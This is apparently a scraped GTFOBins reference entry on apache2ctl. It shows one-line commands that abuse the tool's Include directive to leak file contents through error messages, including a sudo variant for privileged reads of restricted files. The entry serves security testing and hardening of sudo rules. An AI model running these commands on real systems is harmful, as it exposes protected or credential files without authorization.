 gtfobins.github.io/gtfobins/apache2ctl/#sudo
.. / apache2ctl Star 11,358
File read Sudo
This includes the file in the actual configuration file, the first line is leaked as an error message.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
apache2ctl -c "Include $LFILE" -k stop
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo apache2ctl -c "Include $LFILE" -k stop